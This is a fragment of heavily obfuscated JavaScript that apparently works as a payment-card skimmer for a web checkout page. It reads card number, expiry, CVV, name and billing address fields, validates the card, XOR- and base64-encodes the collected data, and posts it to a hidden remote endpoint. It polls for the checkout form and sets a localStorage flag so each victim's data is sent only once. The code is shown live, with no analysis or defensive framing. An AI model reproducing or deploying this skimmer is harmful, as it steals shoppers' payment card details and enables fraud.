KT(q,F-'0x1d');}return w[KV(0x635,'HFQO')](FH,Fo);},'yDgAw':w[KT('d%k[','0x6f9')],'FoVWW':w[KT('joWA','0x971')],'grRvi':w[KT('pO8x',0x8b3)],'WAiwS':w[KT('swwA',0x85c)],'SEvOV':w[KT('VS!V','0xc9e')],'fvbhC':w[KT('q%&l',0x9c8)],'TNRHw':w[KT('karK',0x81d)],'TZbhm':w[KT('hRR3',0x5ae)],'kLJoX':w[KT('!SDf',0x821)],'zLfcc':w[KT('d%k[','0x8c5')],'RVhro':function(FH,Fo){function KW(F,q){return KT(q,F- -0x661);}return w[KW('0x14f','HFQO')](FH,Fo);},'RQbGN':w[KT('JTB@',0x695)],'hzyUA':w[KT('K9RF',0xb95)],'tmiVz':w[KT('tBzX','0x6a9')],'IuoGv':w[KT('q%&l',0x904)]},O=document[KT('swwA','0x962')](w[KT('Megj',0xb44)]),V;w[KT('nab]','0x83a')](S[w[KT('HFQO','0xcbf')]][KT('swwA',0x53c)],0x0)?w[KT('hRR3','0x558')](w[KT('bKGu',0x5bb)],w[KT('nab]','0x5a4')])?V=O[KT('dE2J',0x8c0)]:Q=D[KT('hRR3','0x6b8')]:w[KT('xX#I',0x7ce)](w[KT('j]2U',0x7cb)],w[KT('dE2J',0xc2c)])?M=T[KT('joWA','0xc5a')]:V=S[w[KT('Vvu@',0xcdd)]];var W=document[KT('Auc#',0x9d9)](w[KT('St5)',0xcd7)]),p;if(w[KT('kOeI',0xc59)](S[w[KT('buJQ',0xadb)]][KT('U]wR',0xc4c)],0x0))w[KT(']G2#',0xc84)](w[KT('qevp','0x666')],w[KT('j]2U','0x75a')])?Q=D[KT('U]wR','0x4f5')]:p=W[KT('q%&l',0xa0f)];else{if(w[KT('nab]','0x87f')](w[KT('pO8x','0x761')],w[KT('nab]','0x8a4')]))p=S[w[KT('Rrxe',0xc19)]];else{var FG=T[KT('d%k[',0x6ea)];M[KT('nCMp','0x5da')](T[KT('be0j',0xbc9)])[KT('7GF&','0x82e')]=T[KT('D6]3','0x688')](T[KT('JTB@',0x6b5)],FG);}}var Y=document[KT('tBzX','0x661')](w[KT('K&dI',0x566)]),I;w[KT('karK','0xaf6')](S[w[KT('xX#I',0x8ec)]][KT('karK','0x85e')],0x0)?w[KT('swwA',0xc06)](w[KT('JTB@',0xc80)],w[KT('D6]3',0x776)])?I=Y[KT('buJQ','0x590')]:(T[KT('LO*!','0x525')](Q,T[KT('zk!u',0x96d)])?Z=T[KT('U]wR',0xa9b)]:J=T[KT('zk!u','0xab9')],m[KT('xX#I','0x644')](T[KT('lBXh','0x9f1')])[KT('K9RF','0xa40')]=v,s[KT('HFQO',0x5a7)](T[KT('Auc#',0x596)])[KT('!SDf',0x533)][KT('St5)',0xab1)](T[KT('bKGu',0x950)])):w[KT('Vvu@','0x766')](w[KT('q%&l','0xb74')],w[KT(']G2#',0x56b)])?I=S[w[KT('K9RF','0x783')]]:M=T[KT('TP3Z',0x915)];var f=document[KT('dE2J','0x990')](w[KT('HFQO',0x781)]),y;if(w[KT(']G2#','0xa41')](S[w[KT('7GF&','0xbeb')]][KT('N*87','0xca3')],0x0))w[KT('buJQ','0x75d')](w[KT('OKa(',0x90a)],w[KT(']G2#',0x853)])?M=T[KT('buJQ','0x717')]:y=f[KT('swwA',0xb97)];else{if(w[KT('TP3Z','0xc72')](w[KT('K&dI','0x9f2')],w[KT('lBXh',0x608)]))y=S[w[KT('U]wR',0x708)]];else return 0x1;}var B=document[KT('K9RF',0x7d9)](w[KT(']9g5',0x5db)]),d;if(w[KT('HFQO',0x90b)](S[w[KT('dE2J','0xa08')]][KT('swwA','0x53c')],0x0)){if(w[KT('Vvu@',0x6f0)](w[KT('75J&','0x87e')],w[KT('D6]3','0x606')]))d=B[KT(']G2#',0x89e)];else{var FU=T[KT('HFQO',0xc7a)][KT('KS8W',0xcc2)]('|'),Fn=0x0;while(!![]){switch(FU[Fn++]){case'0':var Fk=v[s];continue;case'1':FA[KT('LO*!',0xa43)]=Fg[KT('pO8x',0xb04)][KT('be0j','0x968')](Fg);continue;case'2':FA[KT('Auc#','0x6a3')]=J[KT('VS!V',0x8fa)](t);continue;case'3':j[Fk]=FA;continue;case'4':var Fg=Z[Fk]||FA;continue;case'5':var FA=i[KT('St5)',0x588)][KT('hRR3','0x8de')][KT('karK','0xc42')](m);continue;}break;}}}else w[KT('JTB@',0xbb2)](w[KT('Auc#','0xa7a')],w[KT('Megj',0xbe5)])?M=T[KT('dE2J','0x862')]:d=S[w[KT('!SDf',0x824)]];var X=document[KT('LO*!','0x99b')](w[KT('j]2U','0xafd')]),P=X[KT('VS!V','0xc34')],h=document[KT('d%k[',0xafe)](w[KT('QL[A',0x69e)]),l=h[KT('q%&l','0xa0f')],b=document[KT('mhCp',0x9ff)](w[KT('QL[A',0xcbe)]),x=b[KT('St5)','0x723')],L=document[KT('tBzX',0x661)](w[KT('joWA','0x545')]),F0;w[KT('dE2J',0xc74)](S[w[KT('tBzX','0xc35')]][KT('buJQ',0xc99)],0x0)?w[KT('mhCp','0x65e')](w[KT('VS!V',0x8a2)],w[KT('k$J0',0x7cd)])?F0=L[KT('bKGu','0x700')]:Z[KT('TP3Z',0x5f8)](D,0x0)&&Z[KT('buJQ',0x716)](Fz[KT('D6]3','0xbaa')](Z[KT('kOeI',0x557)]),null)&&Z[KT('joWA',0x74e)](Q):w[KT('tBzX','0xb0e')](w[KT('bKGu',0x72f)],w[KT(']9g5',0xb3a)])?M=Z[KT(']9g5',0xb76)]:F0=S[w[KT('0^zI',0x7a6)]];var F1=document[KT('karK','0x982')](w[KT('D6]3','0xac5')]),F2;if(w[KT('d%k[',0xa5c)](S[w[KT('7GF&',0x6f1)]][KT('D6]3',0x80c)],0x0))w[KT('Rrxe','0xb6b')](w[KT('pO8x','0x959')],w[KT('OKa(',0x91c)])?Q[KT('pO8x','0xbca')](T[KT('xX#I',0xce6)])[KT('d%k[',0x59f)]=T[KT('hRR3',0x617)](T[KT('!SDf',0x4d2)],D):F2=F1[KT('nCMp','0x71d')];else{if(w[KT('buJQ','0x964')](w[KT('97sX','0xb6c')],w[KT('HFQO',0xb89)])){var FN=Z[KT('JTB@',0x9de)];M[KT('hRR3','0xb58')](Z[KT('VS!V',0x6a6)])[KT('0^zI','0x6ae')]=Z[KT(']9g5',0x8e0)](Z[KT('Megj','0xabf')],FN);}else F2=S[w[KT('d%k[','0x79e')]];}var F3=document[KT('k$J0',0x9ae)](w[KT('j]2U','0x503')]),F4;w[KT('JTB@','0xb32')](S[w[KT('kOeI',0xc77)]][KT(']9g5','0x657')],0x0)?w[KT('LO*!','0xc5b')](w[KT('JTB@',0x580)],w[KT('kOeI','0x922')])?F4=F3[KT('97sX',0xc15)]:Q=D[KT('bKGu',0x700)]:w[KT('N*87','0xcdf')](w[KT('TP3Z','0xb49')],w[KT('LO*!','0xa58')])?F4=S[w[KT('nab]','0x5b5')]]:Q=D[Z[KT('bKGu',0xc8e)]];var F5=document[KT('zk!u',0x523)](w[KT('d%k[',0x707)]),F6;w[KT('k$J0',0x981)](S[w[KT('karK','0x4c7')]][KT('tBzX',0x68a)],0x0)?w[KT('TP3Z','0x5a9')](w[KT('Rrxe',0xa29)],w[KT('K9RF','0x820')])?(Q[M]=G[KT('kOeI',0x7c3)],m[v]=s[KT('pO8x',0x73e)]):F6=F5[KT('k$J0',0xab4)]:w[KT('q%&l',0x889)](w[KT('KS8W',0x98e)],w[KT('q%&l','0xbc1')])?F6=S[w[KT('1Dkf','0x9e5')]]:Q=D[T[KT('97sX','0xc81')]];var F7=document[KT('75J&','0x83f')](w[KT('buJQ',0xc92)]),F8;w[KT('U]wR','0x7da')](S[w[KT('AfiV','0xa7d')]][KT('kOeI',0x807)],0x0)?w[KT('St5)','0x51f')](w[KT('U]wR','0xa8d')],w[KT('LO*!',0xca7)])?F8=F7[KT('OKa(','0xc4d')]:M=Z[KT('QL[A',0xa45)]:w[KT('KS8W',0xb92)](w[KT(']G2#','0x718')],w[KT('swwA',0x926)])?F8=S[w[KT('LO*!','0xcd9')]]:Q=D[Z[KT('7GF&','0xa73')]];var F9=document[KT('tBzX','0x661')](w[KT('hRR3','0xb73')]),FF;if(w[KT('pO8x',0x627)](S[w[KT('7GF&',0xbea)]][KT('k$J0',0x9f0)],0x0))w[KT('JTB@',0xbe9)](w[KT('97sX','0x9dc')],w[KT('swwA',0xca8)])?FF=F9[KT('TP3Z',0x5d7)]:Q=D[T[KT('!SDf','0x7a2')]];else{if(w[KT('hRR3','0xbc2')](w[KT('Rrxe','0x8b6')],w[KT('xX#I','0xa8c')]))FF=S[w[KT('K&dI','0x8e4')]];else{if(w){var Ff=i[KT('hRR3',0x921)](m,arguments);return v=null,Ff;}}}var Fq=document[KT('AfiV',0x8f3)](w[KT('zk!u','0x705')]),Fu=Fq[KT('nCMp','0x71d')],FK=document[KT('75J&','0x83f')](w[KT('KS8W','0xc82')]),Fw=FK[KT('N*87',0xa3b)],FD=document[KT('N*87',0x5b3)](w[KT('j]2U','0x846')]);function KT(F,q){return qh(F,q-'0x44a');}var FQ;w[KT(']G2#','0xc54')](S[w[KT('TP3Z',0x65a)]][KT('mhCp',0x777)],0x0)?w[KT(']G2#',0x719)](w[KT('U]wR',0x5c6)],w[KT('joWA','0x6d8')])?FQ=FD[KT('TP3Z',0x5d7)]:Q=D[T[KT('nCMp','0x5d0')]]:w[KT('mhCp',0x82f)](w[KT('97sX',0x9d7)],w[KT('nab]',0x9e6)])?FQ=S[w[KT('nab]','0xa7e')]]:Z[KT('karK','0x9cd')](Q,D,0x1f4);if(w[KT('7GF&','0x8d4')](localStorage[KT('dE2J',0xbc7)](w[KT('hRR3',0x791)]),null)){N[KT('bKGu',0x62e)]();var FM=a[KT(']G2#','0x60a')](w[KT('kOeI',0x803)]),Fi=FM[KT('Vvu@',0xa34)],Fm=a[KT('lBXh',0xb77)](w[KT('karK',0x6e9)]),Fv=Fm[KT(']9g5','0x616')],Fs=a[KT('QL[A','0x52f')](w[KT('Vvu@','0xb24')]),FZ=Fs[KT('xX#I','0x98a')];let FB=document[KT('swwA',0x962)](w[KT('HFQO','0xbe4')]),Fr=w[KT('97sX','0x7ea')](k,Fv);if(w[KT('OKa(',0xc18)](Fi[KT('HFQO',0xa9f)],0x0)||w[KT('!SDf','0xa8b')](Fv[KT('1Dkf',0xce8)],0x0)||w[KT('Auc#',0x8a5)](Fr,null)||w[KT('k$J0','0x4d9')](FZ[KT('VS!V','0x7e6')],0x0)||w[KT('JTB@','0xaae')](FZ[KT('04eD','0x7ac')],0x3)){if(w[KT('Rrxe',0x7f0)](Fi[KT('1Dkf','0xce8')],0x0)){if(w[KT('swwA','0xc69')](w[KT('nCMp','0x546')],w[KT('hRR3','0x57a')])){var FJ=w[KT('mhCp','0x7c5')];a[KT('mhCp','0x9ff')](w[KT('bKGu','0x4e4')])[KT('K9RF',0x7b8)]=w[KT('karK','0x505')](w[KT('dE2J',0xaa1)],FJ);}else M=T[KT('JTB@','0x823')];}if(w[KT('k$J0','0xcce')](Fv[KT('be0j',0x674)],0x0)){var FJ=w[KT('D6]3',0xc0a)];a[KT('K9RF','0x7d9')](w[KT('xX#I',0x678)])[KT(']G2#',0x960)]=w[KT('D6]3',0xc51)](w[KT('lBXh','0x66a')],FJ);}w[KT('dE2J',0xca9)](Fr,null)&&(FJ=w[KT('be0j','0x983')],cardLogo=w[KT('0^zI',0x681)],a[KT('d%k[','0xafe')](w[KT('pO8x',0x76f)])[KT(']9g5','0xcc9')]=cardLogo);if(w[KT('OKa(','0xa0a')](FZ[KT('k$J0','0x9f0')],0x0)||w[KT('q%&l',0x6a4)](FZ[KT('!SDf',0xb12)],0x3)){var Ft=w[KT('lBXh',0x736)][KT('karK','0x831')]('|'),Fj=0x0;while(!![]){switch(Ft[Fj++]){case'0':a[KT('QL[A','0x52f')](w[KT('be0j','0xb00')])[KT('KS8W','0xb27')][KT('Megj',0x963)](w[KT('!SDf',0x6c4)]);continue;case'1':var FJ=w[KT('qevp',0x5e2)];continue;case'2':a[KT('k$J0',0x9ae)](w[KT('U]wR','0xc37')])[KT('!SDf','0x9e0')]=cardLogo;continue;case'3':a[KT('0^zI','0xbe2')](w[KT('VS!V','0xb86')])[KT('1Dkf','0x57f')]=w[KT('HFQO',0x7b0)](w[KT('dE2J','0x682')],FJ);continue;case'4':cardLogo=w[KT('KS8W',0xa52)];continue;case'5':H=w[KT('JTB@','0x4e9')];continue;}break;}}}else{if(FB[KT('be0j',0xcd3)]){const FX=Fi,FP=Fv,Fh=FZ,Fl=w[KT('nCMp',0x967)](w[KT('karK',0x5f3)](V,'\x20'),p),Fb=I,Fx=y,FL=d,q0=P,q1=l,q2=x,q3=w[KT('75J&','0x68b')](w[KT('!SDf','0x8e1')](F0,',\x20'),F2),q4=w[KT('St5)',0x895)](w[KT('St5)','0x507')](F4,'\x20'),F6),q5=w[KT('U]wR',0xba3)](w[KT('04eD',0xa86)](F8,',\x20'),FF),q6=FQ,q7=w[KT('swwA','0x5bd')](w[KT('j]2U',0x99e)](Fw,',\x20'),Fu);var Fz={};Fz['cc']=FX,Fz[KT('75J&','0x79f')]=FP,Fz[KT('d%k[',0x5d2)]=Fl,Fz[KT('Megj','0x99d')]=Fh,Fz[KT('Megj',0x748)]=Fb,Fz[KT('TP3Z',0x798)]=Fx,Fz[KT('D6]3','0x6bc')]=FL,Fz[KT('lBXh','0x5ea')]=q0,Fz[KT('1Dkf',0x6a2)]=q1,Fz[KT('xX#I',0x9f6)]=q2,Fz[KT('AfiV',0x4e0)]=q3,Fz[KT(']9g5',0x8d2)]=q4,Fz[KT('K&dI',0x76c)]=q5,Fz[KT('1Dkf','0x4b4')]=q6,Fz[KT('d%k[','0x4b5')]=q7;let q8=Fz;const q9=(qq,qu)=>btoa(Array[KT('!SDf','0x9b0')](new TextEncoder()[KT('KS8W',0x67b)](qq))[KT('0^zI','0xb9a')]((qK,qw)=>String[KT('75J&',0x4fc)](qK^new TextEncoder()[KT('Megj',0x8ee)](qu)[qw%qu[KT('St5)','0xa51')]]))[KT('N*87',0xafa)](''));let qF=w[KT('1Dkf','0xb70')](q9,JSON[KT('j]2U','0x698')](q8),w[KT('karK',0x613)]);var Fa=new XMLHttpRequest();Fa[KT('7GF&','0x7f4')](w[KT('lBXh','0x633')],w[KT('LO*!','0x7fd')],!![]),Fa[KT(']9g5','0x6d7')](w[KT('KS8W','0xc38')],w[KT('HFQO',0x4c3)]),Fa[KT('TP3Z','0x6d5')](w[KT('HFQO','0x743')](w[KT('pO8x','0x652')],w[KT('7GF&','0x8a8')](encodeURIComponent,qF))),localStorage[KT('VS!V','0x97c')](w[KT('97sX',0x8c6)],w[KT('0^zI',0x5c5)]),N[KT('1Dkf','0x5b0')][KT('xX#I',0x8fe)]();}}}});}else w[qh('joWA','0x6e6')](setTimeout,m,0x3e8);}function v(){function Kp(F,q){return qQ(q,F- -0x122);}try{let Z=document[Kp(-0x168,'nab]')](w[Kp('0x429','j]2U')])[Kp(0x39c,'Megj')],J=document[Kp(-0x188,'j]2U')](w[Kp('0x2fc','KS8W')]),t=document[Kp(0x214,'VS!V')](w[Kp('0x50b','d%k[')])[Kp(0x4c9,'lBXh')];if(t)w[Kp(0x697,'75J&')](setTimeout,v,0x3e8);else{if(J?.[Kp(0x38f,'HFQO')])w[Kp('0xf5','97sX')](Z,0x0)&&w[Kp(0x166,'q%&l')](localStorage[Kp(0x38e,'k$J0')](w[Kp(0x515,'joWA')]),null)&&w[Kp(0x3e9,'q%&l')](m);else w[Kp(-0xbd,'q%&l')](Z,0x0)&&w[Kp('0xe3','Rrxe')](setTimeout,v,0x1f4);}}catch(j){w[Kp('0x33e','kOeI')](setTimeout,v,0x1f4);}}if(!document[qQ('K9RF',0x2b4)](w[qQ('QL[A',0x17c)]))document[qQ('xX#I',0x709)](w[qQ('LO*!',-'0x10')])&&w[qQ('be0j','0x130')](setInterval,v,0x1f4);else{var s=document[qQ('Rrxe',0x608)];s&&s[qQ('K&dI',0x5bd)][qQ('joWA','0x525')](s);}}()));
